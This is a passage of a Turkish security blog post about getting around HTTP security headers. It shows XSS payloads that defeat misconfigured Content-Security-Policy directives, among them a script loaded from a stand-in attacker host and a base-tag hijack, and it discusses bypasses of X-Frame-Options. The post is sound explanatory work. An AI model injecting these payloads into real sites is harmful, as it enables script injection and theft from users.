  <span class="nx">xmlhttp</span><span class="p">.</span><span class="nx">open</span><span class="p">(</span><span class="dl">'</span><span class="s1">TRACE</span><span class="dl">'</span><span class="p">,</span> <span class="nx">url</span><span class="p">,</span> <span class="kc">false</span><span class="p">);</span>
  <span class="nx">xmlhttp</span><span class="p">.</span><span class="nx">send</span><span class="p">();</span>
<span class="o">&lt;</span><span class="sr">/script</span><span class="err">&gt;
</span></code></pre></div></div>

<p>Konuyla ilgili detaylı bilgiye konunun keşifçisi Jeremiah Grossman’ın yazmış olduğu <a href="https://www.cgisecurity.com/whitehat-mirror/WH-WhitePaper_XST_ebook.pdf" target="_blank" rel="noopener noreferrer">WhitePaper’dan</a> ulaşabilirsiniz.</p>

<h2 id="content-security-policy-csp-header-bypass">Content-Security-Policy (CSP) Header Bypass</h2>
<p>Content-Security-Policy HTTP başlığının yanlış konfigüre edilmesinden kaynaklı atlatma yöntemleri ortaya çıkmaktadır. Burada CSP başlığını konfigüre etmenin belli bir standartı bulunmamaktadır. Bu durum tamamen yazılım geliştiricinin / sistem yöneticisinin elindedir ve çeşitli caselere göre değişiklik gösterecektir. Bu noktada belirtmeliyim ki CSP’yi bypasslamanın oldukça fazla yolu vardır. Bu blogpostta en popüler yöntemlerden bahsedeceğim. Bunlar şu şekildedir:</p>
<ul>
  <li>Wildcard (*)</li>
  <li>unsafe-inline</li>
  <li>File Upload ve self Direktifinin Kullanılması Durumu</li>
  <li>Whitelisted Scheme</li>
  <li>base-uri Direktifinin Bulunmaması Durumu</li>
</ul>

<h3 id="wildcard">Wildcard</h3>
<p>Wildcard yani asterisk sembolü (*) bilgisayar bilimlerinde hemen her alanda aynı anlama gelmektedir sanıyorum. Bu karakter tümü anlamına gelmektedir. Bir örnek ile açıklamamız gerekirse <strong>*.ayberk.ninja</strong> şeklinde bir tanımlama yaparsak bu tüm subdomainleri kapsadığı anlamına gelecektir.</p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="err">Content-Security-Policy: script-src self https://*.ayberk.ninja; img-src *
</span></code></pre></div></div>
<p>Bir başka wildcard örneği verecek olursak;</p>

<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="err">Content-Security-Policy: script-src 'self' https://twitter.com https: data *; 
</span></code></pre></div></div>

<p>Burada gelen kaynağın adresine bakmaksızın gelen source’ları kabul edecektir. Burada zafiyeti sömürmek için aşağıdaki gibi bir payload kullanılabilir:</p>
<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code>"/&gt;'&gt;<span class="nt">&lt;script </span><span class="na">src=</span><span class="s">https://attacker-website.com/evil.js</span><span class="nt">&gt;&lt;/script&gt;</span>
</code></pre></div></div>

<blockquote>
  <p>Burada kaçırılmaması gereken nokta, wildcard direktifinin data: blob: ve filesystem: şemalarına da izin vermesidir.</p>
</blockquote>

<h3 id="unsafe-inline">unsafe-inline</h3>
<p>Burada inline’ın anlamını hepimizin bildiği bir örnek ile açıklayalım.</p>
<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="o">&lt;</span><span class="nx">script</span><span class="o">&gt;</span><span class="nb">document</span><span class="p">.</span><span class="nx">getElementById</span><span class="p">(</span><span class="nx">errorBox</span><span class="p">).</span><span class="nx">style</span><span class="p">.</span><span class="nx">display</span> <span class="o">=</span> <span class="dl">"</span><span class="s2">none</span><span class="dl">"</span><span class="p">;</span><span class="o">&lt;</span><span class="sr">/script</span><span class="err">&gt;
</span></code></pre></div></div>


<p>Bir HTML belgesinin içerisinde tanımlanmış CSS satırlarına inline CSS, JS satırlarına ise inline JavaScript denmektedir. İsminden de anlaşılabileceği üzere unsafe-inline ise inline JavaScript ve CSS kullanımına izin verildiği anlamına gelmektedir. Örnek tanımlanma şekli şöyledir:</p>
<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="err">Content-Security-Policy: script-src https://google.com 'unsafe-inline'; 
</span></code></pre></div></div>

<p>Bu direktifte doğrudan aşağıdaki gibi bir payload çalışacaktır.</p>
<div class="language-js highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="dl">"</span><span class="s2">/&gt;&lt;script&gt;alert(1);&lt;/script&gt;
</span></code></pre></div></div>


<p>Demo ortamında örneğimizi incelemek için <a href="https://brutelogic.com.br/csp/csp-unsafe-inline.php?p=%3Csvg%20onload=alert(1337)%3E" target="_blank" rel="noopener noreferrer">Brute Logic’in CSP Lab’ını</a> kullandım. Sayfanın kaynak kodunu aşağıdaki görselde görmektesiniz.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/http-security-headers-bypasses/unsafe-inline-source-code.png" class="imgCenter" alt="unsafe-inline Lab - Source Code" /></p>

<p>En basic payload’umuzu kullanalım ve neler olduğunu görelim.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/http-security-headers-bypasses/unsafe-inline-exploit.png" class="imgCenter" alt="unsafe-inline Lab - Exploit" /></p>

<h3 id="file-upload-ve-self-direktifinin-kullanılması-durumu">File Upload ve self Direktifinin Kullanılması Durumu</h3>
<p>Eğer hedef sistemde dosya yükleyebildiğiniz bir alan varsa ve yüklenen dosyanın konumunu tespit edebiliyorsanız CSP’yi atlatabiliyor olabilirsiniz. Fakat bu tek başına yeterli değildir. Bir diğer hususta CSP implementasyonunda self direktifinin kullanılmış olmalıdır. Örnek bir CSP tanımı şu şekilde olmalıdır:</p>
<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="err">Content-Security-Policy: script-src 'self'; 
</span></code></pre></div></div>

<p>Buradaki self direktifi adı üstünde kendi Origin’inden gelen kaynakları (subdomainler dahil) kabul edeceği anlamına gelmektedir. Bu durumda örnek payload’umuz şu şekilde olacaktır:</p>
<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code>"/&gt;'&gt;<span class="nt">&lt;script </span><span class="na">src=</span><span class="s">"/uploads/picture.png.js"</span><span class="nt">&gt;&lt;/script&gt;</span>
</code></pre></div></div>

<p>Yukarıdaki payload’da gördüğünüz üzere zararlı JS dosyasını herhangi bir tag kullanmadan çağırabilmekteyiz.</p>


<h3 id="whitelisted-scheme">Whitelisted Scheme</h3>
<p>URL şema kavramı bu blogpostu okuyan herkesin aşina olduğu bir kavramdır sanıyorum. Biliyorsunuz ki modern tarayıcılar farklı dosya tiplerini açabilmektelerdir. Hepimizin tarayıcının URL alanına yazmış olduğu https:// alanı aslında şemayı belirttiğimiz kısımdır. Bu noktada CSP’de data: veya https: şemasına izin verilmesi ve değerinin boş bırakılması gerekmektedir. Örnek bir konfigürsayonun şu şekilde olması gerekir:</p>
<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="err">Content-Security-Policy: script-src data: ;
</span></code></pre></div></div>

<p>Bu noktada örnek payload şu şekilde olmalıdır: <strong>&lt;script src=data:alert(1)&gt;&lt;/script&gt;</strong> . Lab olarak yine Brute Logic’in lab’ını kullanıyorum.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/http-security-headers-bypasses/data-whitelist-exploit.png" class="imgCenter" alt="Data Scheme Whitelist Lab - Exploit" /></p>

<h3 id="base-uri-direktifinin-bulunmaması-durumu">base-uri Direktifinin Bulunmaması Durumu</h3>
<p>base-uri direktifini anlamak için öncelikle base HTML elementini bilmemiz gerekmektedir. Bir sayfadaki tüm göreli URL’ler için Base URL tanımlamamıza olanak sağlar. Küçük bir örnek ile açıklamamız gerekirse:</p>
<div class="language-html highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nt">&lt;html&gt;</span>
    <span class="nt">&lt;head&gt;</span>
      <span class="nt">&lt;base</span> <span class="na">href=</span><span class="s">"https://ayberk.ninja/uploads/2022/12/"</span> <span class="na">target=</span><span class="s">"_blank"</span><span class="nt">&gt;</span>
    <span class="nt">&lt;/head&gt;</span>
    <span class="nt">&lt;body&gt;</span>
        <span class="nt">&lt;img</span> <span class="na">src=</span><span class="s">"http-security-headers-bypass.png"</span><span class="nt">&gt;</span>
        <span class="nt">&lt;p&gt;&lt;a</span> <span class="na">href=</span><span class="s">"https://ayberk.ninja/about"</span><span class="nt">&gt;</span>About Me!<span class="nt">&lt;/a&gt;&lt;/p&gt;</span>
    <span class="nt">&lt;/body&gt;</span>
<span class="nt">&lt;/html&gt;</span>
</code></pre></div></div>
<p>Yukarıdaki örnekte base URL olarak <strong>target=”_blank”</strong> özelliği ile link olarak <strong>ayberk.ninja/uploads/2022/12/</strong> path’ini tanımladık. Body’de tanımlamış olduğumuz img tag’i Relative Path’inin base tag’de belirlediğimiz path olduğunu bilecektir. Ve ayrıca tanımlamış olduğumuz a tag’i ise target=”_blank” tanımı bulundurmamasına rağmen bu özelliği taşıyacaktır.</p>

<p>Base Tag’ini açıkladığımıza göre hızlıca base-uri direktifinin ne yaptığına bakalım ve bu direktifi nasıl atlatabileceğimizi inceleyelim. base-uri direktifi, base tag’inde kullanılabilecek değerler ile ilgili kısıtlamalar yapmamıza olanak tanır. Örnek tanım şu şekilde olacaktır:</p>
<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="err">Content-Security-Policy: script-src 'nonce-ayberk1337';
</span></code></pre></div></div>

<p>Bu direktifi atlatmak için ise base tag’i kullanılmalıdır. <strong>&lt;base href=//x55.is&gt;</strong> şeklinde bir payload işimize yarayacaktır.</p>

<h2 id="x-frame-options-header-bypass">X-Frame-Options Header Bypass</h2>
<p>Tahmin edebileceğiniz üzere her HTTP güvenlik başlığının bilinen atlatma yöntemi bulunmamaktadır. Fakat X-Frame-Options başlığının da atlatılabildiği senaryolar bulunmakta. Bu blogposta şu atlatma yöntemlerinden bahsedeceğim:</p>
<ul>
  <li>Nested Frame’lerin Atlatılması</li>
  <li>Proxy</li>
</ul>

<h3 id="nested-framelerin-atlatılması">Nested Frame’lerin Atlatılması</h3>
<p>Nefted yani iç içe frame kullanımı yanlış konfigüre edildiyse atlatılabilmektedir. Nested frameler SameOrigin direktifi ile birlikte kullanıldığı durumlarda atlatılabiliyor. Eğer frame’leri engellemek için CSP’nin frame-ancestors direktifi yerine X-Frame-Options’ın SAMEORIGIN direktifini kullandıysanız problem burada başlıyor. SAMEORIGIN direktifi, frame-ancestors’un aksine frame’leri yalnızca top-level konuma göre kontrol eder. X-Frame-Options’ın RFC’si olan <a href="https://www.rfc-editor.org/rfc/rfc7034" target="_blank" rel="noopener noreferrer">RFC-7034’e</a> göre:</p>
<blockquote>
  <p>In some, it only allows a page to be framed if the origin of the top-level browsing context is identical to the origin of the content using the X-Frame-Options directive; in others, it may consider the origin of the framing page instead.</p>
</blockquote>

<p>Chrome Status’ün sayfasına göz gezdirirken arkadaşım <a href="https://twitter.com/hebunilhanli" target="_blank" rel="noopener noreferrer">Hebun İlhanlı’nın</a> gözüne şu tartışma konusu çarptı: <a href="https://chromestatus.com/feature/4678102647046144" target="_blank" rel="noopener noreferrer">Feature: X-Frame-Options: SAMEORIGIN matches all ancestors.</a> Bu noktada şunu söyleyebiliriz ki ilgili bulgu güncelliğini yitirmiş görünüyor.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/http-security-headers-bypasses/x-frame-options-chromium-update.png" class="imgCenter" alt="X-Frame-Options Chromium Update" /></p>

<h3 id="proxy">Proxy</h3>
